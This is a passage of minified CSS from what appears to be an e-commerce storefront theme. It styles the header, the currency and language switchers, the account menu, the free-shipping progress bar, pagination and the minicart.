.switcher-trigger.action.toggle strong,.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle:after{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown{border:0;box-shadow:0 20px 30px rgba(0,0,0,0.12);margin:0;display:block;opacity:0;visibility:hidden;top:calc(100% + 30px);right:0;padding:18px 18px 22px;-webkit-transition:top .3s ease;-moz-transition:top .3s ease;-ms-transition:top .3s ease;transition:top .3s ease;min-width:180px}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown:before,.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown:after{display:none}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li:hover{background:transparent}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li a{padding:.4rem 1.2rem;line-height:2.6rem}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li a:not(:hover){color:var(--text__color, #666)}.container-setting-language-currency .switcher .switcher-options.active .dropdown.switcher-dropdown{opacity:1;visibility:visible;top:calc(100% + 12px)}.nav_overlay:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.header__setting{display:flex;flex-direction:column;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;right:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(104%, 0, 0);-moz-transform:translate3d(104%, 0, 0);-ms-transform:translate3d(104%, 0, 0);transform:translate3d(104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:405px}.header__setting .settings-head{--icon-close-font-size:2.4rem}.header__setting .settings-head .settings-close{cursor:pointer}.header__setting .settings-head .action.close{right:5px !important;top:4px !important}.header__setting .settings-inner{flex:1 1 auto;padding:3rem 3rem 0;overflow-x:hidden;display:flex;flex-direction:column;overflow:hidden;overflow-y:auto}@media only screen and (max-width:767px){.header__setting .settings-inner{padding:2rem}}.header__setting .settings-inner .switcher{margin-bottom:20px;display:block}.header__setting .settings-inner .switcher .switcher-label{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;display:block;margin:0 0 10px;color:var(--heading__color__base, #000);font-weight:var(--headings__font-weight-secondary)}.header__setting .settings-inner .switcher .switcher-options .switcher-trigger{display:none}.header__setting .settings-inner .switcher .action.toggle::after{display:none !important}.header__setting .settings-inner .switcher ul.dropdown{box-shadow:none;border:0;position:static;display:block;margin-left:-8px;margin-right:-8px}.header__setting .settings-inner .switcher ul.dropdown::before,.header__setting .settings-inner .switcher ul.dropdown::after{display:none !important}.header__setting .settings-inner .switcher ul.dropdown li{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.header__setting .settings-inner .switcher ul.dropdown li a{color:var(--text__color, #666);padding:5px 8px}.header__setting .settings-inner .switcher ul.dropdown li:hover a{color:var(--heading__color__base, #000)}.setting-view label{cursor:pointer}.modal_input:checked~.header__setting{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.modal_input:checked~.nav_overlay:after{opacity:1;pointer-events:initial}.page-header{--counter_qty-width:2.2rem;--counter_qty-height:2.2rem;--counter_qty-font-size:1.2rem;--icon-header_margin:1.4rem;position:relative;z-index:4;margin-bottom:0;border-bottom:0}@media only screen and (max-width:767px){.page-header{--counter_qty-width:2rem;--counter_qty-height:2rem;--icon-header_margin:.8rem}}.topbar{background-color:var(--topbarbg);color:var(--topbarcolor);font-size:var(--topbar-size);padding:4px 0}.topbar.has-border{border-bottom:1px solid rgba(255,255,255,0.15)}.topbar .elementor-icon-box-wrapper .elementor-icon-box-content a:not(:hover){color:var(--topbarcolor)}.topbar .topbar__section{padding:3px 0}.topbar .topbar__section [data-content-type='row'][data-appearance='contained']{margin-left:0 !important;margin-right:0 !important}.topbar .topbar__section [data-content-type='row'][data-appearance='contained'] .pagebuilder-column-group{margin-left:0;margin-right:0}.topbar a:not(:hover){color:var(--topbarcolor)}.topbar .action strong,.topbar .action.toggle::after{color:var(--topbarcolor)}.topbar p,.topbar ul{margin-bottom:0}.topbar ul.social-link{margin:0;padding:0}.topbar ul.social-link li a{margin-left:0}.topbar ul.social-link .tooltip-content{display:none !important}.header-container svg [fill]:not([fill=none]){fill:currentColor}.header-container .nav-toggle svg{fill:var(--header-icons-color)}.header-container .container{width:100% !important}.header-container .header_padding{padding-top:var(--header_padding);padding-bottom:var(--header_padding)}.header-container:not(.sticky) .logo-sticky{display:none}.header-container .logo-container{display:inline-flex;align-items:center}@media only screen and (max-width:767px){.header-container .logo-container .logo{-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}}.header-container .logo-container .nav-toggle{display:none}.header-container .logo{max-width:100%;margin:0;float:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.header-container .header.links{margin:0;padding:0;list-style:none none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}.header-container .header.links .greet.welcome{display:none}.header-container .header.links li{margin-bottom:0;border-width:0 1px;white-space:nowrap}.header-container .header.links li:not(:last-child){padding-right:1rem;margin-right:1rem}.header-container .header.links li.customer-welcome{margin-right:0;padding:0;order:2}.header-container .header.links li .customer-welcome+.authorization-link{order:2}.header-container .header.links li.compare .compare{display:block}.header-container .header.links li.customer-welcome .customer-name .action.switch:before,.header-container .header.links li.authorization-link .action.switch:before,.header-container .header.links li.customer-welcome .customer-name a[href*="login"]:before,.header-container .header.links li.authorization-link a[href*="login"]:before{vertical-align:baseline;padding-right:2px;color:var(--heading__color__base, #000);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.header-container .header.links li.customer-welcome .customer-name .action.switch:hover::before,.header-container .header.links li.authorization-link .action.switch:hover::before,.header-container .header.links li.customer-welcome .customer-name a[href*="login"]:hover::before,.header-container .header.links li.authorization-link a[href*="login"]:hover::before{color:var(--theme__color__primary, #56cfe1)}.header-container .header.links li.authorization-link{border-right:0;margin-top:-1px;margin-right:0;padding-right:0;white-space:nowrap}.header-container .header.links li.authorization-link a[href*="logout"]:after{display:none}.header-container .header__action-default .minicart-wrapper .action.showcart .counter.qty,.header-container .header__action-default li .counter.qty{position:absolute;right:-1.5rem;top:-7px;min-width:var(--counter_qty-width);font-size:var(--counter_qty-font-size);height:var(--counter_qty-height);color:var(--counter_qty-color);background-color:var(--counter_qty-bg);display:inline-flex;border-radius:50%;align-items:center;justify-content:center;line-height:1;margin-top:0}.header-container .header__action-default .minicart-wrapper .action.showcart .counter.qty.empty,.header-container .header__action-default li .counter.qty.empty{display:inline-flex}@media only screen and (max-width:767px){.header-container .header__action-default .minicart-wrapper .action.showcart .counter.qty,.header-container .header__action-default li .counter.qty{min-width:2rem;min-height:1rem;top:-1px;right:-1.2rem}}.header-container.sticky .logo-container{z-index:4}.header-container.sticky .header__logo+.header__menu .next-back-menu-custom{margin-left:1.5rem}.header-container.sticky .logo-sticky,.header-container.sticky .sticky-logo{display:inline-flex;align-items:center;max-width:25rem}.header-container.sticky .sticky-header,.header-container.sticky.sticky-header{background-color:var(--header_sticky_bg);position:fixed;top:0;left:0;right:0;width:100%;z-index:23;-webkit-box-shadow:0 8px 20px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 8px 20px 0 rgba(0,0,0,0.1);-ms-box-shadow:0 8px 20px 0 rgba(0,0,0,0.1);box-shadow:0 8px 20px 0 rgba(0,0,0,0.1)}.header-container.sticky .fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart{height:100vh}.col_left,.col_right{-webkit-box-flex:1;-webkit-flex:1 1 0px;-ms-flex:1 1 0px;flex:1 1 0px}html:not(.hside_opened) .header-container.header_scroll_up .sticky-header,html:not(.hside_opened) .header-container.header_scroll_up.sticky-header{animation-name:fadeInsTicky;animation-duration:0.5s;animation-fill-mode:inherit}html:not(.hside_opened) .header-container .sticky-header,html:not(.hside_opened) .header-container.sticky-header{-webkit-transition:transform .4s;-moz-transition:transform .4s;-ms-transition:transform .4s;transition:transform .4s;width:100%}.block.block-search .dropdown-toggle{line-height:1}.header__action ul{margin:0;padding:0;list-style:none none}.header__action svg{color:var(--header-icons-color);vertical-align:middle}@media only screen and (max-width:767px){.header__action svg{width:2rem;height:2rem}}.header__action .account-link-header{position:relative;z-index:2}.header__action.hidden_text .header__action-default>li:not(.account-link-header){font-size:0}.header__action .block.block-search{margin-left:var(--icon-header_margin);margin-right:var(--icon-header_margin)}.header__action .block.block-search .search-popup-link{--header-icons-color:#000;--counter_qty-bg:var(--theme__color__primary, #56cfe1);--counter_qty-color:#fff}.header__action-default>li{margin-left:var(--icon-header_margin);margin-right:var(--icon-header_margin);margin-bottom:0}.header__action-default>li .header-icon{position:relative;display:block}.header__action-default>li .header-icon::before{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.header__action-default>li>a:before,.header__action-default>li .minicart-wrapper>a:before,.header__action-default>li .minicart-wrapper>a.active:before{color:var(--heading__color__base, #000)}.header__action-default>li>a:hover::before,.header__action-default>li .minicart-wrapper>a:hover::before,.header__action-default>li .minicart-wrapper>a.active:hover::before{color:var(--theme__color__primary, #56cfe1)}.header__action-default>li .minicart-wrapper{margin-left:0}.header__action-default .customer-welcome li .counter.qty{display:none}.block-minicart .cart_threshold{padding:.5rem 2.4rem;margin-top:1.5rem}.scd__countdown{color:var(--heading__color__base, #000)}.cart_threshold{--bar-color:#e9e9e9;--fill-color:#ffbc11;--bar-height:6px;--bar-rounded:10px}.cart_threshold .cart_shipping_free{--fill-color:#3d9851}.cart_threshold .cart_threshold{padding:0 2.4rem;font-size:1.8rem;color:var(--heading__color__base, #000)}.cart_threshold .cart_thres_1 span:not(.price),.cart_threshold .cart_thres_2 span:not(.price),.cart_threshold .cart_thres_3 span:not(.price){color:var(--heading__color__base, #000);font-weight:700}.cart_threshold .cart_bar_w{width:100%;height:var(--bar-height);background-color:var(--bar-color);border-radius:5px;margin:15px 0 10px;position:relative}.cart_threshold .cart_bar_w>span{background-color:var(--fill-color);width:0;border-radius:5px;transition:width .4s ease-in-out;display:block;height:100%;position:relative}.cart_threshold .cart_bar_w>span:after{width:2.6rem;height:2.6rem;display:inline-flex;align-items:center;justify-content:center;border-radius:50%;border:1px solid var(--fill-color);background:#fff;position:absolute;top:2px;right:0;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%);font-weight:900;content:"\f005";font-family:Font Awesome\ 5 Pro;font-size:12px;color:var(--fill-color);line-height:1;font-display:swap}.cart-top{text-align:center;color:var(--heading__color__base, #000);margin-bottom:4.1rem}.cart-top .scd__countdown{font-size:2.2rem;margin-bottom:2.5rem}.cart-top .scd__countdown .medium{color:var(--theme__color__primary, #56cfe1)}.cart-top .cart_thres_2{font-size:1.8rem}.cart-top .cart_bar_w{max-width:500px;margin-left:auto;margin-right:auto;margin-top:2rem}.header-container .customer-welcome{margin:0;display:inline-block;position:relative}.header-container .customer-welcome:before,.header-container .customer-welcome:after{content:'';display:table}.header-container .customer-welcome:after{clear:both}.header-container .customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.header-container .customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-container .customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:26px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header-container .customer-welcome .action.switch:hover:after{color:inherit}.header-container .customer-welcome .action.switch:active:after{color:inherit}.header-container .customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.header-container .customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-container .customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:26px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header-container .customer-welcome .action.switch.active:hover:after{color:inherit}.header-container .customer-welcome .action.switch.active:active:after{color:inherit}.header-container .customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.header-container .customer-welcome ul li{margin:0;padding:0}.header-container .customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.header-container .customer-welcome ul:before,.header-container .customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.header-container .customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.header-container .customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.header-container .customer-welcome ul:before{right:10px;top:-12px}.header-container .customer-welcome ul:after{right:9px;top:-14px}.header-container .customer-welcome.active{overflow:visible}.header-container .customer-welcome.active ul{display:block}.header-container .customer-welcome li a{color:var(--link__color) !important;display:block;line-height:1.4;padding:8px}.header-container .customer-welcome li a span{color:currentColor !important}.header-container .customer-welcome .customer-name{cursor:pointer}.header-container .customer-welcome .customer-menu{opacity:0;visibility:hidden;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);position:absolute;top:calc(100% + 15px);right:calc(-1 * var(--icon-header_margin))}.header-container .customer-welcome .customer-menu .header.links{position:static;border:0;padding:1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.header-container .customer-welcome .customer-menu .header.links:before,.header-container .customer-welcome .customer-menu .header.links:after{display:none}.header-container .customer-welcome .customer-menu .header.links li{margin:0}.header-container .customer-welcome .customer-menu .header.links li:hover{background-color:transparent}.header-container .customer-welcome .customer-menu .header.links li.wishlist svg,.header-container .customer-welcome .customer-menu .header.links li.authorization-link svg{display:none}.header-container .customer-welcome .customer-menu .header.links li.wishlist .tooltip-content,.header-container .customer-welcome .customer-menu .header.links li.authorization-link .tooltip-content{position:static;transform:none;opacity:1;visibility:visible;background:transparent;box-shadow:none;color:var(--topbarcolor);font-size:1.6rem;margin:0;padding:0}.header-container .customer-welcome .customer-menu .header.links li.wishlist .tooltip-content:before,.header-container .customer-welcome .customer-menu .header.links li.authorization-link .tooltip-content:before,.header-container .customer-welcome .customer-menu .header.links li.wishlist .tooltip-content:after,.header-container .customer-welcome .customer-menu .header.links li.authorization-link .tooltip-content:after{display:none}.header-container .customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.header-container .customer-welcome .action.switch:focus,.header-container .customer-welcome .action.switch:active{background:none;border:none}.header-container .customer-welcome .action.switch:hover{background:none;border:none}.header-container .customer-welcome .action.switch.disabled,.header-container .customer-welcome .action.switch[disabled],fieldset[disabled] .header-container .customer-welcome .action.switch{pointer-events:none;opacity:.5}.header-container .customer-welcome .action.switch:after{position:absolute;right:-2rem;line-height:1 !important;bottom:0;color:var(--header-icons-color) !important;width:50px;text-align:right !important;z-index:11}.header-container .customer-welcome .action.switch:hover{color:var(--theme__color__primary, #56cfe1)}.header-container .customer-welcome .action.switch:hover:before{color:var(--theme__color__primary, #56cfe1)}.header-container .customer-welcome .action.switch:focus:after{color:var(--heading__color__base, #000)}.header-container .customer-welcome .header.links{min-width:175px;z-index:1000}.header-container .customer-welcome.active li:not(.authorization-link){order:1}.header-container .customer-welcome.active li.authorization-link{order:10}.header-container .customer-welcome.active .action.switch{display:inline-block;text-decoration:none}.header-container .customer-welcome.active .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:var(--text__color, #666);content:'\e621';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header-container .customer-welcome.active .customer-menu{opacity:1;visibility:visible;top:100%}.header-container .customer-welcome .greet{display:none}.page-footer{color:var(--footer-links-color)}.page-footer .widget.block,.page-footer .block-static-block.widget,.page-footer .block-cms-link.widget{margin:0}.page-footer .elementor-icon-box-wrapper .elementor-icon-box-content a:not(:hover),.page-footer .elementor-content-static-menu a:not(:hover),.page-footer .staticmenu-container a:not(:hover){color:var(--footer-links-color)}.page-footer .footer-container{background-color:var(--footer__background-color)}#back-top{position:fixed;bottom:10rem;right:2rem;width:4.6rem;height:4.6rem;font-size:20px;border-radius:50%;line-height:1;text-align:center;background:var(--button__hover__background);color:#fff;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);cursor:pointer;z-index:3;display:inline-flex;align-items:center;justify-content:center}#back-top.show{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#back-top:hover{box-shadow:var(--button__shadow)}#back-top.sticky_atc_shown{bottom:12rem}@media only screen and (max-width:767px){#back-top.sticky_atc_shown{bottom:15rem}}footer .fixed-bottom{position:fixed;left:0;right:0;bottom:0;z-index:3}.link-on-bottom .mobile-bottom-link{list-style:none;margin-bottom:0;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,0.11);padding:0}.link-on-bottom .mobile-bottom-link li{margin-bottom:0;flex:1;border-right:1px solid var(--border-color__base, #eee);text-align:center}.link-on-bottom .mobile-bottom-link li a{padding:15px 10px;display:inline-flex;line-height:1;font-weight:600;font-size:11px;position:relative}.link-on-bottom .mobile-bottom-link li a .nav-toggle{position:static;width:auto;height:auto}.link-on-bottom .mobile-bottom-link li a .nav-toggle:before{display:none}.link-on-bottom .mobile-bottom-link li a .nav-toggle span{position:static;width:auto;height:auto}.link-on-bottom .counter.qty,.link-on-bottom .count{--counter_qty-width:1.8rem;--counter_qty-height:1.8rem;position:absolute;right:-3px;top:8px;margin:auto;min-width:var(--counter_qty-width);font-size:var(--counter_qty-font-size);height:var(--counter_qty-height);color:var(--counter_qty-color);background-color:var(--counter_qty-bg);display:inline-flex;border-radius:50%;align-items:center;justify-content:center;line-height:1}@media only screen and (max-width:767px){body .crisp-client .cc-52lo[data-full-view=true] .cc-kegp .cc-1oun{bottom:44px !important}}.nav-open .page-footer{position:relative;z-index:1}.toolbar{position:relative}.toolbar .modes .modes-mode{position:relative}.toolbar .modes .modes-mode span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,0.3)}.toolbar .modes .modes-mode span:not(.at-icon-wrapper):before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24)}.toolbar .modes .modes-mode:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:0.1s}.toolbar .modes .modes-mode:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:0.1s}.toolbar .modes .modes-mode span:not(.at-icon-wrapper){top:0;right:50%;transform:translateY(-100%) translateX(50%)}.toolbar .modes .modes-mode span:not(.at-icon-wrapper):before{border-top-color:#000;left:calc(50% - 7px);bottom:0;-webkit-transform:translateY(90%);-moz-transform:translateY(90%);-ms-transform:translateY(90%);transform:translateY(90%)}.toolbar .modes .modes-mode:hover span:not(.at-icon-wrapper){-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}.toolbar:last-of-type .grid-mode-show-type-products{display:none}@media only screen and (max-width:575px){.grid-mode-show-type-products .grid-mode-3{display:none}}@media only screen and (max-width:991px){.grid-mode-show-type-products .grid-mode-4{display:none}}@media only screen and (max-width:1500px){.grid-mode-show-type-products .grid-mode-5{display:none}}.products-grid .category_page_grid_2 .product-item{width:50% !important}.sidebar-additional .block-wishlist .product-item .product-item-details{min-height:1px !important}.sidebar-additional .block-wishlist .product-item .product-item-name>a,.sidebar-additional .block-wishlist .product-item .product.name>a{font-weight:var(--text-weight, var(--font-weight__regular, 400))}.sidebar-additional .block-wishlist .product-item .button_quickview{display:none}.sidebar .block-reorder{display:none}.pages .items{display:inline-flex}.pages .items .item{margin-right:1rem;vertical-align:middle}.pages .items .item a,.pages .items .item strong{padding:0;width:4rem;height:4rem;border-radius:50%;margin:0;display:inline-flex;align-items:center;justify-content:center;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);line-height:1}.pages .items .item a:active,.pages .items .item strong:active{box-shadow:none}.pages .items .item.current strong{-webkit-box-shadow:0 0 0 .2rem #f3f3f3;-moz-box-shadow:0 0 0 .2rem #f3f3f3;-ms-box-shadow:0 0 0 .2rem #f3f3f3;box-shadow:0 0 0 .2rem #f3f3f3}.pages .action.previous{margin-right:0}.minicart-wrapper .subtitle.empty{font-size:1.8rem;color:var(--heading__color__base, #000);padding:0}.minicart-wrapper .subtitle.empty:before{content:"";display:block;background:url(../images/empty-cart.png) no-repeat center;width:24rem;height:21rem;background-size:contain;margin:auto;margin-bottom:2rem}.minicart-wrapper .product-image-container{max-width:80px;margin-right:15px;border:1px solid var(--border-color__base, #eee)}@media only screen and (min-width:992px){.minicart-wrapper .product-image-container{max-width:104px}}.minicart-wrapper .action.close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,0.17);background:#fff;display:inline-flex;align-items:center;justify-content:center;position:absolute;top:0 !important;right:0 !important;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}.minicart-wrapper .action.close:before{display:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:24px;line-height:1;color:var(--heading__color__base, #000);font-weight:300;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.minicart-wrapper .action.close:hover,.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background-color:var(--button__hover__background)}.minicart-wrapper .action.close:hover:after,.minicart-wrapper .action.close:focus:after,.minicart-wrapper .action.close:active:after{color:var(--button__hover__color)}.minicart-wrapper .button-close-cart{text-align:center}.minicart-wrapper .button-close-cart button,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .button-close-cart .action-gift{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem)}.minicart-wrapper .button-close-cart button:focus,.minicart-wrapper .button-close-cart button:active,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:focus,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:active,.minicart-wrapper .button-close-cart .action-gift:focus,.minicart-wrapper .button-close-cart .action-gift:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.minicart-wrapper .button-close-cart button:hover,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:hover,.minicart-wrapper .button-close-cart .action-gift:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.minicart-wrapper .button-close-cart button.disabled,.minicart-wrapper .button-close-cart button[disabled],fieldset[disabled] .minicart-wrapper .button-close-cart button,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action.disabled,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .button-close-cart .action-gift.disabled,.minicart-wrapper .button-close-cart .action-gift[disabled],fieldset[disabled] .minicart-wrapper .button-close-cart .action-gift{opacity:.5;cursor:default;pointer-events:none}.minicart-wrapper .block-minicart{-webkit-box-shadow:2px 3px 6px rgba(0,0,0,0.2);-moz-box-shadow:2px 3px 6px rgba(0,0,0,0.2);-ms-box-shadow:2px 3px 6px rgba(0,0,0,0.2);box-shadow:2px 3px 6px rgba(0,0,0,0.2);border:0}.minicart-wrapper .minicart-items-wrapper{border:0}.minicart-wrapper .minicart-items-wrapper .product-item{border-top:0}.minicart-wrapper .minicart-items-wrapper .product-item .product{position:relative}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details{padding-right:2rem;text-align:left}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;position:relative;flex-direction:column;margin-top:0.5rem}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .price-excluding-tax{margin:0}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty{margin-top:8px;position:relative}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .label{display:none}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item{vertical-align:middle;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);color:var(--text__color, #666);position:absolute;right:0;bottom:0;top:0;-webkit-transform:translateX(120%);-moz-transform:translateX(120%);-ms-transform:translateX(120%);transform:translateX(120%);font-size:1.3rem}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item:focus,.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item:active{background:none;border:none}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item:hover{background:none;border:none}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item.disabled,.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item[disabled],fieldset[disabled] .minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item{pointer-events:none;opacity:.5}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item:hover,.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item:focus{color:var(--link__hover__color)}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty 